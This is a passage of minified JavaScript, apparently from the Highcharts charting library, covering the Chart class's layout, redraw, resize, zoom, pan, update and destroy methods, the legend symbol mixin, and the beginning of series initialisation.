o,s,e;n.series=null;r=w(yt,n);o=r.chart||{};rt(r.plotOptions,function(n,t){at(n)&&(n.tooltip=u[t]&&w(u[t].tooltip)||void 0)});r.tooltip.userOptions=n.chart&&n.chart.forExport&&n.tooltip.userOptions||n.tooltip;r.series=n.series=f;this.userOptions=n;s=o.events;this.margin=[];this.spacing=[];this.bounds={h:{},v:{}};this.labelCollectors=[];this.callback=t;this.isResizing=0;this.options=r;this.axes=[];this.series=[];this.time=n.time&&Object.keys(n.time).length?new h(n.time):i.time;this.numberFormatter=o.numberFormatter||oi;this.styledMode=o.styledMode;this.hasCartesianSeries=o.showAxes;e=this;e.index=b.length;b.push(e);i.chartCount++;s&&rt(s,function(n,t){ei(n)&&ut(e,t,n)});e.xAxis=[];e.yAxis=[];e.pointCount=e.colorCounter=e.symbolCounter=0;a(e,"afterInit");e.firstRender()})},n.prototype.initSeries=function(n){var i=this,r=i.options.chart,u=n.type||r.type||r.defaultSeriesType,t,f=ht[u];return f||wt(17,!0,i,{missingModuleFor:u}),t=new f,typeof t.init=="function"&&t.init(i,n),t},n.prototype.setSeriesData=function(){this.getSeriesOrderByLinks().forEach(function(n){n.points||n.data||!n.enabledDataSorting||n.setData(n.options.data,!1)})},n.prototype.getSeriesOrderByLinks=function(){return this.series.concat().sort(function(n,t){return n.linkedSeries.length||t.linkedSeries.length?t.linkedSeries.length-n.linkedSeries.length:0})},n.prototype.orderSeries=function(n){for(var i=this.series,t=n||0;t<i.length;t++)i[t]&&(i[t].index=t,i[t].name=i[t].getName())},n.prototype.isInsidePlot=function(n,t,i){var r=i?t:n,u=i?n:t,f={x:r,y:u,isInsidePlot:r>=0&&r<=this.plotWidth&&u>=0&&u<=this.plotHeight};return a(this,"afterIsInsidePlot",f),f.isInsidePlot},n.prototype.redraw=function(n){a(this,"beforeRedraw");var t=this,e=t.hasCartesianSeries?t.axes:t.colorAxis||[],r=t.series,l=t.pointer,o=t.legend,s=t.userOptions.legend,h=t.isDirtyLegend,c,v,f=t.isDirtyBox,u,i,y=t.renderer,p=y.isHidden(),w=[];for(t.setResponsive&&t.setResponsive(!1),st(t.hasRendered?n:!1,t),p&&t.temporaryDisplay(),t.layOutTitles(),u=r.length;u--;)if(i=r[u],(i.options.stacking||i.options.centerInCategory)&&(c=!0,i.isDirty)){v=!0;break}if(v)for(u=r.length;u--;)i=r[u],i.options.stacking&&(i.isDirty=!0);r.forEach(function(n){n.isDirty&&(n.options.legendType==="point"?(typeof n.updateTotals=="function"&&n.updateTotals(),h=!0):s&&(s.labelFormatter||s.labelFormat)&&(h=!0));n.isDirtyData&&a(n,"updatedData")});h&&o&&o.options.enabled&&(o.render(),t.isDirtyLegend=!1);c&&t.getStacks();e.forEach(function(n){n.updateNames();n.setScale()});t.getMargins();e.forEach(function(n){n.isDirty&&(f=!0)});e.forEach(function(n){var t=n.min+","+n.max;n.extKey!==t&&(n.extKey=t,w.push(function(){a(n,"afterSetExtremes",nt(n.eventArgs,n.getExtremes()));delete n.eventArgs}));(f||c)&&n.redraw()});f&&t.drawChartBox();a(t,"predraw");r.forEach(function(n){(f||n.isDirty)&&n.visible&&n.redraw();n.isDirtyData=!1});l&&l.reset(!0);y.draw();a(t,"redraw");a(t,"render");p&&t.temporaryDisplay(!0);w.forEach(function(n){n.call()})},n.prototype.get=function(n){function r(t){return t.id===n||t.options&&t.options.id===n}for(var u=this.series,t=lt(this.axes,r)||lt(this.series,r),i=0;!t&&i<u.length;i++)t=lt(u[i].points||[],r);return t},n.prototype.getAxes=function(){var f=this,n=this.options,i=n.xAxis=et(n.xAxis||{}),r=n.yAxis=et(n.yAxis||{}),u;a(this,"getAxes");i.forEach(function(n,t){n.index=t;n.isX=!0});r.forEach(function(n,t){n.index=t});u=i.concat(r);u.forEach(function(n){new t(f,n)});a(this,"afterGetAxes")},n.prototype.getSelectedPoints=function(){var n=[];return this.series.forEach(function(t){n=n.concat(t.getPointsCollection().filter(function(n){return v(n.selectedStaging,n.selected)}))}),n},n.prototype.getSelectedSeries=function(){return this.series.filter(function(n){return n.selected})},n.prototype.setTitle=function(n,t,i){this.applyDescription("title",n);this.applyDescription("subtitle",t);this.applyDescription("caption",void 0);this.layOutTitles(i)},n.prototype.applyDescription=function(n,t){var u=this,f=n==="title"?{color:e.neutralColor80,fontSize:this.options.isStock?"16px":"18px"}:{color:e.neutralColor60},r=this.options[n]=w(!this.styledMode&&{style:f},this.options[n],t),i=this[n];i&&t&&(this[n]=i=i.destroy());r&&!i&&(i=this.renderer.text(r.text,0,0,r.useHTML).attr({align:r.align,"class":"highcharts-"+n,zIndex:r.zIndex||4}).add(),i.update=function(t){var i={title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"}[n];u[i](t)},this.styledMode||i.css(r.style),this[n]=i)},n.prototype.layOutTitles=function(n){var t=[0,0,0],i,r=this.renderer,u=this.spacingBox;["title","subtitle","caption"].forEach(function(n){var f=this[n],i=this.options[n],o=i.verticalAlign||"top",h=n==="title"?-3:o==="top"?t[0]+2:0,e,s;f&&(this.styledMode||(e=i.style.fontSize),e=r.fontMetrics(e,f).b,f.css({width:(i.width||u.width+(i.widthAdjust||0))+"px"}),s=Math.round(f.getBBox(i.useHTML).height),f.align(nt({y:o==="bottom"?e:h+e,height:s},i),!1,"spacingBox"),i.floating||(o==="top"?t[0]=Math.ceil(t[0]+s):o==="bottom"&&(t[2]=Math.ceil(t[2]+s))))},this);t[0]&&(this.options.title.verticalAlign||"top")==="top"&&(t[0]+=this.options.title.margin);t[2]&&this.options.caption.verticalAlign==="bottom"&&(t[2]+=this.options.caption.margin);i=!this.titleOffset||this.titleOffset.join(",")!==t.join(",");this.titleOffset=t;a(this,"afterLayOutTitles");!this.isDirtyBox&&i&&(this.isDirtyBox=this.isDirtyLegend=i,this.hasRendered&&v(n,!0)&&this.isDirtyBox&&this.redraw())},n.prototype.getChartSize=function(){var n=this,t=n.options.chart,i=t.width,r=t.height,u=n.renderTo;y(i)||(n.containerWidth=tt(u,"width"));y(r)||(n.containerHeight=tt(u,"height"));n.chartWidth=Math.max(0,i||n.containerWidth||600);n.chartHeight=Math.max(0,bt(r,n.chartWidth)||(n.containerHeight>1?n.containerHeight:400))},n.prototype.temporaryDisplay=function(n){var t=this.renderTo,i;if(n)while(t&&t.style)t.hcOrigStyle&&(p(t,t.hcOrigStyle),delete t.hcOrigStyle),t.hcOrigDetached&&(d.body.removeChild(t),t.hcOrigDetached=!1),t=t.parentNode;else while(t&&t.style)if(d.body.contains(t)||t.parentNode||(t.hcOrigDetached=!0,d.body.appendChild(t)),(tt(t,"display",!1)==="none"||t.hcOricDetached)&&(t.hcOrigStyle={display:t.style.display,height:t.style.height,overflow:t.style.overflow},i={display:"block",overflow:"hidden"},t!==this.renderTo&&(i.height=0),p(t,i),t.offsetWidth||t.style.setProperty("display","block","important")),t=t.parentNode,t===d.body)break},n.prototype.setClassName=function(n){this.container.className="highcharts-container "+(n||"")},n.prototype.getContainer=function(){var n=this,e,u=n.options,r=u.chart,o,s,t=n.renderTo,h="data-highcharts-chart",f,c,y=si(),l,v;t||(n.renderTo=t=r.renderTo);ft(t)&&(n.renderTo=t=d.getElementById(t));t||wt(13,!0,n);f=vt(pt(t,h));it(f)&&b[f]&&b[f].hasRendered&&b[f].destroy();pt(t,h,n.index);t.innerHTML="";r.skipClone||t.offsetWidth||n.temporaryDisplay();n.getChartSize();o=n.chartWidth;s=n.chartHeight;p(t,{overflow:"hidden"});n.styledMode||(l=nt({position:"relative",overflow:"hidden",width:o+"px",height:s+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)",userSelect:"none"},r.style));e=ct("div",{id:y},l,t);n.container=e;n._cursor=e.style.cursor;c=i[r.renderer]||i.Renderer;n.renderer=new c(e,o,s,null,r.forExport,u.exporting&&u.exporting.allowHTML,n.styledMode);st(void 0,n);n.setClassName(r.className);n.renderer.setStyle(r.style);for(v in u.defs)this.renderer.definition(u.defs[v]);n.renderer.chartIndex=n.index;a(this,"afterGetContainer")},n.prototype.getMargins=function(n){if(this.options){var i=this,r=i.spacing,u=i.margin,t=i.titleOffset;this.resetMargins();t[0]&&!y(u[0])&&(this.plotTop=Math.max(this.plotTop,t[0]+r[0]));t[2]&&!y(u[2])&&(this.marginBottom=Math.max(this.marginBottom,t[2]+r[2]));this.legend&&this.legend.display&&this.legend.adjustMargins(u,r);a(this,"getMargins");n||this.getAxisMargins()}},n.prototype.getAxisMargins=function(){var n=this,r=n.axisOffset=[0,0,0,0],t=n.colorAxis,u=n.margin,i=function(n){n.forEach(function(n){n.visible&&n.getOffset()})};n.hasCartesianSeries?i(n.axes):t&&t.length&&i(t);gt.forEach(function(t,i){y(u[i])||(n[t]+=r[i])});n.setChartSize()},n.prototype.reflow=function(n){var t=this,i=t.options.chart,f=t.renderTo,o=y(i.width)&&y(i.height),r=i.width||tt(f,"width"),u=i.height||tt(f,"height"),e=n?n.target:g;delete t.pointer.chartPosition;!o&&!t.isPrinting&&r&&u&&(e===g||e===d)&&((r!==t.containerWidth||u!==t.containerHeight)&&(c.clearTimeout(t.reflowTimeout),t.reflowTimeout=dt(function(){t.container&&t.setSize(void 0,void 0,!1)},n?100:0)),t.containerWidth=r,t.containerHeight=u)},n.prototype.setReflow=function(n){var t=this;n===!1||this.unbindReflow?n===!1&&this.unbindReflow&&(this.unbindReflow=this.unbindReflow()):(this.unbindReflow=ut(g,"resize",function(n){t.options&&t.reflow(n)}),ut(this,"destroy",this.unbindReflow))},n.prototype.setSize=function(n,t,i){var r=this,f=r.renderer,u;r.isResizing+=1;st(i,r);u=f.globalAnimation;r.oldChartHeight=r.chartHeight;r.oldChartWidth=r.chartWidth;typeof n!="undefined"&&(r.options.chart.width=n);typeof t!="undefined"&&(r.options.chart.height=t);r.getChartSize();r.styledMode||(u?ot:p)(r.container,{width:r.chartWidth+"px",height:r.chartHeight+"px"},u);r.setChartSize(!0);f&&f.setSize(r.chartWidth,r.chartHeight,u);r.axes.forEach(function(n){n.isDirty=!0;n.setScale()});r.isDirtyLegend=!0;r.isDirtyBox=!0;r.layOutTitles();r.getMargins();r.redraw(u);r.oldChartHeight=null;a(r,"resize");dt(function(){r&&a(r,"endResize",null,function(){r.isResizing-=1})},ni(u).duration)},n.prototype.setChartSize=function(n){var t=this,l=t.inverted,v=t.renderer,y=t.chartWidth,p=t.chartHeight,w=t.options.chart,i=t.spacing,u=t.clipOffset,o,s,h,c,f,e,r,w=t.options?t.options.chart:{};(t.plotLeft=h=Math.round(t.plotLeft),t.plotTop=c=Math.round(t.plotTop),t.plotWidth=f=Math.max(0,Math.round(y-h-t.marginRight)),t.plotHeight=e=Math.max(0,Math.round(p-c-t.marginBottom)),t.plotSizeX=l?e:f,t.plotSizeY=l?f:e,t.plotBorderWidth=w.plotBorderWidth||0,i)&&(t.spacingBox=v.spacingBox={x:i[3],y:i[0],width:y-i[3]-i[1],height:p-i[0]-i[2]},t.plotBox=v.plotBox={x:h,y:c,width:f,height:e},r=2*Math.floor(t.plotBorderWidth/2),o=Math.ceil(Math.max(r,u[3])/2),s=Math.ceil(Math.max(r,u[0])/2),t.clipBox={x:o,y:s,width:Math.floor(t.plotSizeX-Math.max(r,u[1])/2-o),height:Math.max(0,Math.floor(t.plotSizeY-Math.max(r,u[2])/2-s))},n||t.axes.forEach(function(n){n.setAxisSize();n.setAxisTranslation()}),a(t,"afterSetChartSize",{skipAxes:n}))},n.prototype.resetMargins=function(){a(this,"resetMargins");var n=this,t=n.options.chart;["margin","spacing"].forEach(function(i){var r=t[i],u=at(r)?r:[r,r,r,r];["Top","Right","Bottom","Left"].forEach(function(r,f){n[i][f]=v(t[i+r],u[f])})});gt.forEach(function(t,i){n[t]=v(n.margin[i],n.spacing[i])});n.axisOffset=[0,0,0,0];n.clipOffset=[0,0,0,0]},n.prototype.drawChartBox=function(){var n=this,t=n.options.chart,o=n.renderer,nt=n.chartWidth,tt=n.chartHeight,u=n.chartBackground,s=n.plotBackground,f=n.plotBorder,r,v=n.styledMode,h=n.plotBGImage,it=t.backgroundColor,rt=t.plotBackgroundColor,c=t.plotBackgroundImage,e,l,p=n.plotLeft,w=n.plotTop,b=n.plotWidth,k=n.plotHeight,d=n.plotBox,g=n.clipRect,y=n.clipBox,i="animate";u||(n.chartBackground=u=o.rect().addClass("highcharts-background").add(),i="attr");v?r=e=u.strokeWidth():(r=t.borderWidth||0,e=r+(t.shadow?8:0),l={fill:it||"none"},(r||u["stroke-width"])&&(l.stroke=t.borderColor,l["stroke-width"]=r),u.attr(l).shadow(t.shadow));u[i]({x:e/2,y:e/2,width:nt-e-r%2,height:tt-e-r%2,r:t.borderRadius});i="animate";s||(i="attr",n.plotBackground=s=o.rect().addClass("highcharts-plot-background").add());s[i](d);v||(s.attr({fill:rt||"none"}).shadow(t.plotShadow),c&&(h?(c!==h.attr("href")&&h.attr("href",c),h.animate(d)):n.plotBGImage=o.image(c,p,w,b,k).add()));g?g.animate({width:y.width,height:y.height}):n.clipRect=o.clipRect(y);i="animate";f||(i="attr",n.plotBorder=f=o.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add());v||f.attr({stroke:t.plotBorderColor,"stroke-width":t.plotBorderWidth||0,fill:"none"});f[i](f.crisp({x:p,y:w,width:b,height:k},-f.strokeWidth()));n.isDirtyBox=!1;a(this,"afterDrawChartBox")},n.prototype.propFromSeries=function(){var i=this,r=i.options.chart,n,u=i.options.series,f,t;["inverted","angular","polar"].forEach(function(e){for(n=ht[r.type||r.defaultSeriesType],t=r[e]||n&&n.prototype[e],f=u&&u.length;!t&&f--;)n=ht[u[f].type],n&&n.prototype[e]&&(t=!0);i[e]=t})},n.prototype.linkSeries=function(){var n=this,t=n.series;t.forEach(function(n){n.linkedSeries.length=0});t.forEach(function(t){var i=t.options.linkedTo;ft(i)&&(i=i===":previous"?n.series[t.index-1]:n.get(i),i&&i.linkedParent!==t&&(i.linkedSeries.push(t),t.linkedParent=i,i.enabledDataSorting&&t.setDataSortingOptions(),t.visible=v(t.options.visible,i.options.visible,t.visible)))});a(this,"afterLinkSeries")},n.prototype.renderSeries=function(){this.series.forEach(function(n){n.translate();n.render()})},n.prototype.renderLabels=function(){var n=this,t=n.options.labels;t.items&&t.items.forEach(function(i){var r=nt(t.style,i.style),u=vt(r.left)+n.plotLeft,f=vt(r.top)+n.plotTop+12;delete r.left;delete r.top;n.renderer.text(i.html,u,f).attr({zIndex:2}).css(r).add()})},n.prototype.render=function(){var n=this,t=n.axes,i=n.colorAxis,c=n.renderer,l=n.options,e=0,o,s,u,f,h=function(n){n.forEach(function(n){n.visible&&n.render()})};n.setTitle();n.legend=new r(n,l.legend);n.getStacks&&n.getStacks();n.getMargins(!0);n.setChartSize();o=n.plotWidth;t.some(function(n){if(n.horiz&&n.visible&&n.options.labels.enabled&&n.series.length)return e=21,!0});n.plotHeight=Math.max(n.plotHeight-e,0);s=n.plotHeight;t.forEach(function(n){n.setScale()});n.getAxisMargins();u=o/n.plotWidth>1.1;f=s/n.plotHeight>1.05;(u||f)&&(t.forEach(function(n){(n.horiz&&u||!n.horiz&&f)&&n.setTickInterval(!0)}),n.getMargins());n.drawChartBox();n.hasCartesianSeries?h(t):i&&i.length&&h(i);n.seriesGroup||(n.seriesGroup=c.g("series-group").attr({zIndex:3}).add());n.renderSeries();n.renderLabels();n.addCredits();n.setResponsive&&n.setResponsive();n.hasRendered=!0},n.prototype.addCredits=function(n){var i=this,t=w(!0,this.options.credits,n);t.enabled&&!this.credits&&(this.credits=this.renderer.text(t.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){t.href&&(g.location.href=t.href)}).attr({align:t.position.align,zIndex:8}),i.styledMode||this.credits.css(t.style),this.credits.add().align(t.position),this.credits.update=function(n){i.credits=i.credits.destroy();i.addCredits(n)})},n.prototype.destroy=function(){var n=this,u=n.axes,f=n.series,r=n.container,t,e=r&&r.parentNode;if(a(n,"destroy"),n.renderer.forExport?ui(b,n):b[n.index]=void 0,i.chartCount--,n.renderTo&&n.renderTo.removeAttribute("data-highcharts-chart"),kt(n),u)for(t=u.length;t--;)u[t]=u[t].destroy();if(this.scroller&&this.scroller.destroy&&this.scroller.destroy(),f)for(t=f.length;t--;)f[t]=f[t].destroy();["title","subtitle","chartBackground","plotBackground","plotBGImage","plotBorder","seriesGroup","clipRect","credits","pointer","rangeSelector","legend","resetZoomButton","tooltip","renderer"].forEach(function(t){var i=n[t];i&&i.destroy&&(n[t]=i.destroy())});r&&(r.innerHTML="",kt(r),e&&ri(r));rt(n,function(t,i){delete n[i]})},n.prototype.firstRender=function(){var n=this,t=n.options;(!n.isReadyToRender||n.isReadyToRender())&&(n.getContainer(),n.resetMargins(),n.setChartSize(),n.propFromSeries(),n.getAxes(),(fi(t.series)?t.series:[]).forEach(function(t){n.initSeries(t)}),n.linkSeries(),n.setSeriesData(),a(n,"beforeRender"),o&&(n.pointer=!i.hasTouch&&(g.PointerEvent||g.MSPointerEvent)?new u(n,t):new o(n,t)),n.render(),n.pointer.getChartPosition(),n.renderer.imgCount||n.hasLoaded||n.onload(),n.temporaryDisplay(!0))},n.prototype.onload=function(){this.callbacks.concat([this.callback]).forEach(function(n){n&&typeof this.index!="undefined"&&n.apply(this,[this])},this);a(this,"load");a(this,"render");y(this.index)&&this.setReflow(this.options.chart.reflow);this.hasLoaded=!0},n.prototype.addSeries=function(n,t,i){var u,r=this;return n&&(t=v(t,!0),a(r,"addSeries",{options:n},function(){u=r.initSeries(n);r.isDirtyLegend=!0;r.linkSeries();u.enabledDataSorting&&u.setData(n.data,!1);a(r,"afterAddSeries",{series:u});t&&r.redraw(i)})),u},n.prototype.addAxis=function(n,t,i,r){return this.createAxis(t?"xAxis":"yAxis",{axis:n,redraw:i,animation:r})},n.prototype.addColorAxis=function(n,t,i){return this.createAxis("colorAxis",{axis:n,redraw:t,animation:i})},n.prototype.createAxis=function(n,r){var u=this.options,e=n==="colorAxis",s=r.axis,h=r.redraw,c=r.animation,f=w(s,{index:this[n].length,isX:n==="xAxis"}),o;return o=e?new i.ColorAxis(this,f):new t(this,f),u[n]=et(u[n]||{}),u[n].push(f),e&&(this.isDirtyLegend=!0,this.axes.forEach(function(n){n.series=[]}),this.series.forEach(function(n){n.bindAxes();n.isDirtyData=!0})),v(h,!0)&&this.redraw(c),o},n.prototype.showLoading=function(n){var t=this,f=t.options,i=t.loadingDiv,r=t.loadingSpan,u=f.loading,e=function(){i&&p(i,{left:t.plotLeft+"px",top:t.plotTop+"px",width:t.plotWidth+"px",height:t.plotHeight+"px"})};i||(t.loadingDiv=i=ct("div",{className:"highcharts-loading highcharts-loading-hidden"},null,t.container));r||(t.loadingSpan=r=ct("span",{className:"highcharts-loading-inner"},null,i),ut(t,"redraw",e));i.className="highcharts-loading";l.setElementHTML(r,v(n,f.lang.loading,""));t.styledMode||(p(i,nt(u.style,{zIndex:10})),p(r,u.labelStyle),t.loadingShown||(p(i,{opacity:0,display:""}),ot(i,{opacity:u.style.opacity||.5},{duration:u.showDuration||0})));t.loadingShown=!0;e()},n.prototype.hideLoading=function(){var t=this.options,n=this.loadingDiv;n&&(n.className="highcharts-loading highcharts-loading-hidden",this.styledMode||ot(n,{opacity:0},{duration:t.loading.hideDuration||100,complete:function(){p(n,{display:"none"})}}));this.loadingShown=!1},n.prototype.update=function(n,t,i,r){var u=this,l={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"},f,s,c,o,e,p,b=n.isResponsiveOptions,k=[];a(u,"update",{options:n});b||u.setResponsive(!1,!0);n=ii(n,u.options);u.userOptions=w(u.userOptions,n);f=n.chart;f&&(w(!0,u.options.chart,f),"className"in f&&u.setClassName(f.className),"reflow"in f&&u.setReflow(f.reflow),("inverted"in f||"polar"in f||"type"in f)&&(u.propFromSeries(),s=!0),"alignTicks"in f&&(s=!0),rt(f,function(n,t){u.propsRequireUpdateSeries.indexOf("chart."+t)!==-1&&(c=!0);u.propsRequireDirtyBox.indexOf(t)!==-1&&(u.isDirtyBox=!0);u.propsRequireReflow.indexOf(t)!==-1&&(b?u.isDirtyBox=!0:p=!0)}),!u.styledMode&&"style"in f&&u.renderer.setStyle(f.style));!u.styledMode&&n.colors&&(this.options.colors=n.colors);n.time&&(this.time===ti&&(this.time=new h(n.time)),w(!0,u.options.time,n.time));rt(n,function(t,i){u[i]&&typeof u[i].update=="function"?u[i].update(t,!1):typeof u[l[i]]=="function"?u[l[i]](t):i!=="color"&&u.collectionsWithUpdate.indexOf(i)===-1&&w(!0,u.options[i],n[i]);i!=="chart"&&u.propsRequireUpdateSeries.indexOf(i)!==-1&&(c=!0)});this.collectionsWithUpdate.forEach(function(t){var r;n[t]&&(t==="series"&&(r=[],u[t].forEach(function(n,t){n.options.isInternal||r.push(v(n.options.index,t))})),et(n[t]).forEach(function(n,f){var o=y(n.id),e;o&&(e=u.get(n.id));!e&&u[t]&&(e=u[t][r?r[f]:f],e&&o&&y(e.options.id)&&(e=void 0));e&&e.coll===t&&(e.update(n,!1),i&&(e.touched=!0));!e&&i&&u.collectionsWithInit[t]&&(u.collectionsWithInit[t][0].apply(u,[n].concat(u.collectionsWithInit[t][1]||[]).concat([!1])).touched=!0)}),i&&u[t].forEach(function(n){n.touched||n.options.isInternal?delete n.touched:k.push(n)}))});k.forEach(function(n){n.chart&&n.remove(!1)});s&&u.axes.forEach(function(n){n.update({},!1)});c&&u.getSeriesOrderByLinks().forEach(function(n){n.chart&&n.update({},!1)},this);o=f&&f.width;e=f&&f.height;ft(e)&&(e=bt(e,o||u.chartWidth));p||it(o)&&o!==u.chartWidth||it(e)&&e!==u.chartHeight?u.setSize(o,e,r):v(t,!0)&&u.redraw(r);a(u,"afterUpdate",{options:n,redraw:t,animation:r})},n.prototype.setSubtitle=function(n,t){this.applyDescription("subtitle",n);this.layOutTitles(t)},n.prototype.setCaption=function(n,t){this.applyDescription("caption",n);this.layOutTitles(t)},n.prototype.showResetZoom=function(){function e(){t.zoomOut()}var t=this,i=yt.lang,n=t.options.chart.resetZoomButton,r=n.theme,u=r.states,f=n.relativeTo==="chart"||n.relativeTo==="spaceBox"?null:this.scrollablePlotBox||"plotBox";a(this,"beforeShowResetZoom",null,function(){t.resetZoomButton=t.renderer.button(i.resetZoom,null,null,e,r,u&&u.hover).attr({align:n.position.align,title:i.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(n.position,!1,f)});a(this,"afterShowResetZoom")},n.prototype.zoomOut=function(){a(this,"selection",{resetSelection:!0},this.zoom)},n.prototype.zoom=function(n){var t=this,u,i=t.pointer,f=!1,e=t.inverted?i.mouseDownX:i.mouseDownY,r;!n||n.resetSelection?(t.axes.forEach(function(n){u=n.zoom()}),i.initiated=!1):n.xAxis.concat(n.yAxis).forEach(function(n){var r=n.axis,o=t.inverted?r.left:r.top,c=t.inverted?o+r.width:o+r.height,s=r.isXAxis,h=!1;(!s&&e>=o&&e<=c||s||!y(e))&&(h=!0);i[s?"zoomX":"zoomY"]&&h&&(u=r.zoom(n.min,n.max),r.displayBtn&&(f=!0))});r=t.resetZoomButton;f&&!r?t.showResetZoom():!f&&at(r)&&(t.resetZoomButton=r.destroy());u&&t.redraw(v(t.options.chart.animation,n&&n.animation,t.pointCount<100))},n.prototype.pan=function(n,t){var i=this,e=i.hoverPoints,u,f=i.options.chart,s=i.options.mapNavigation&&i.options.mapNavigation.enabled,o,r;u=typeof t=="object"?t:{enabled:t,type:"x"};f&&f.panning&&(f.panning=u);r=u.type;a(this,"pan",{originalEvent:n},function(){e&&e.forEach(function(n){n.setState()});var t=[1];r==="xy"?t=[1,0]:r==="y"&&(t=[0]);t.forEach(function(t){var u=i[t?"xAxis":"yAxis"][0],d=u.horiz,w=n[d?"chartX":"chartY"],g=d?"mouseDownX":"mouseDownY",nt=i[g],p=(u.pointRange||0)/2,tt=u.reversed&&!i.inverted||!u.reversed&&i.inverted?-1:1,e=u.getExtremes(),b=u.toValue(nt-w,!0)+p*tt,k=u.toValue(nt+u.len-w,!0)-p*tt,rt=k<b,h=rt?k:b,c=rt?b:k,ut=u.hasVerticalPanning(),a,y,l,f=u.panningState;ut&&!t&&(!f||f.isDirty)&&u.series.forEach(function(n){var i=n.getProcessedData(!0),t=n.getExtremes(i.yData,!0);f||(f={startMin:Number.MAX_VALUE,startMax:-Number.MAX_VALUE});it(t.dataMin)&&it(t.dataMax)&&(f.startMin=Math.min(v(n.options.threshold,Infinity),t.dataMin,f.startMin),f.startMax=Math.max(v(n.options.threshold,-Infinity),t.dataMax,f.startMax))});a=Math.min(v(f===null||f===void 0?void 0:f.startMin,e.dataMin),p?e.min:u.toValue(u.toPixels(e.min)-u.minPixelPadding));y=Math.max(v(f===null||f===void 0?void 0:f.startMax,e.dataMax),p?e.max:u.toValue(u.toPixels(e.max)+u.minPixelPadding));u.panningState=f;u.isOrdinal||(l=a-h,l>0&&(c+=l,h=a),l=c-y,l>0&&(c=y,h-=l),u.series.length&&h!==e.min&&c!==e.max&&h>=a&&c<=y&&(u.setExtremes(h,c,!1,!1,{trigger:"pan"}),i.resetZoomButton||s||h===a||c===y||!r.match("y")||(i.showResetZoom(),u.displayBtn=!1),o=!0),i[g]=w)});o&&i.redraw(!1);p(i.container,{cursor:"move"})})},n}();return nt(k.prototype,{callbacks:[],collectionsWithInit:{xAxis:[k.prototype.addAxis,[!0]],yAxis:[k.prototype.addAxis,[!1]],series:[k.prototype.addSeries]},collectionsWithUpdate:["xAxis","yAxis","zAxis","series"],propsRequireDirtyBox:["backgroundColor","borderColor","borderWidth","borderRadius","plotBackgroundColor","plotBackgroundImage","plotBorderColor","plotBorderWidth","plotShadow","shadow"],propsRequireReflow:["margin","marginTop","marginRight","marginBottom","marginLeft","spacing","spacingTop","spacingRight","spacingBottom","spacingLeft"],propsRequireUpdateSeries:["chart.inverted","chart.polar","chart.ignoreHiddenSeries","chart.type","colors","plotOptions","time","tooltip"]}),i.chart=hi,i.Chart=k,k}),i(t,"Mixins/LegendSymbol.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.merge,i=t.pick;return n.LegendSymbolMixin={drawRectangle:function(n,t){var s=n.options,r=n.symbolHeight,u=s.squareSymbol,f=u?r:n.symbolWidth,e=u?(n.symbolWidth-r)/2:0,o=n.baseline-r+1;t.legendSymbol=this.chart.renderer.rect(e,o,f,r,i(n.options.symbolRadius,r/2)).addClass("highcharts-point").attr({zIndex:3,transform:this.chart.inverted?"rotate(-90 "+(e+f/2)+" "+(o+r/2)+") scale(1,-1) translate(0,-"+2*(r-2)+")":""}).add(t.legendGroup)},drawLineMarker:function(n){var f=this.options,t=f.marker,u,c,e=n.symbolWidth,o=n.symbolHeight,l=o/2,a=this.chart.renderer,v=this.legendGroup,s=n.baseline-Math.round(n.fontMetrics.b*.3),h={};this.chart.styledMode||(h={"stroke-width":f.lineWidth||0},f.dashStyle&&(h.dashstyle=f.dashStyle));this.legendLine=a.path([["M",0,s],["L",e,s]]).addClass("highcharts-graph").attr(h).add(v);t&&t.enabled!==!1&&e&&(u=Math.min(i(t.radius,l),l),this.symbol.indexOf("url")===0&&(t=r(t,{width:o,height:o}),u=0),this.legendSymbol=c=a.symbol(this.symbol,e/2-u,s-u,2*u,2*u,t).addClass("highcharts-point").add(v),c.isMarker=!0)}}}),i(t,"Core/Series/Series.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var it=n.animObject,lt=n.setAnimation,at=t.hasTouch,vt=t.svg,yt=t.win,p=r.defaultOptions,v=e.seriesTypes,rt=s.addEvent,k=s.arrayMax,ut=s.arrayMin,d=s.clamp,pt=s.cleanRecursively,ft=s.correctFloat,l=s.defined,et=s.erase,w=s.error,y=s.extend,wt=s.find,c=s.fireEvent,ot=s.getNestedProperty,g=s.isArray,st=s.isFunction,a=s.isNumber,bt=s.isString,b=s.merge,nt=s.objectEach,h=s.pick,ht=s.removeEvent,kt=s.splat,ct=s.syncTimeout,tt=function(){function n(){this._i=void 0;this.chart=void 0;this.data=void 0;this.eventOptions=void 0;this.eventsToUnbind=void 0;this.index=void 0;this.linkedSeries=void 0;this.options=void 0;this.points=void 0;this.processedXData=void 0;this.processedYData=void 0;this.tooltipOptions=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.zones=void 0}return n.prototype.init=function(n,t){c(this,"init",{options:t});var i=this,r,u=n.series,f;this.eventOptions=this.eventOptions||{};this.eventsToUnbind=[];i.chart=n;i.options=t=i.setOptions(t);i.linkedSeries=[];i.bindAxes();y(i,{name:t.name,state:"",visible:t.visible!==!1,selected:t.selected===!0});r=t.events;nt(r,function(n,t){st(n)&&i.eventOptions[t]!==n&&(st(i.eventOptions[t])&&ht(i,t,i.eventOptions[t]),i.eventOptions[t]=n,rt(i,t,n))});(r&&r.click||t.point&&t.point.events&&t.point.events.click||t.allowPointSelect)&&(n.runTrackerClick=!0);i.getColor();i.getSymbol();i.parallelArrays.forEach(function(n){i[n+"Data"]||(i[n+"Data"]=[])});i.isCartesian&&(n.hasCartesianSeries=!0);u.length&&(f=u[u.length-1]);i._i=h(f&&f._i,-1)+1;i.opacity=i.options.opacity;n.orderSeries(this.insert(u));t.dataSorting&&t.dataSorting.enabled?i.setDataSortingOptions():i.points||i.data||i.setData(t.data,!1);c(this,"afterInit")},n.prototype.is=function(n){return v[n]&&this instanceof 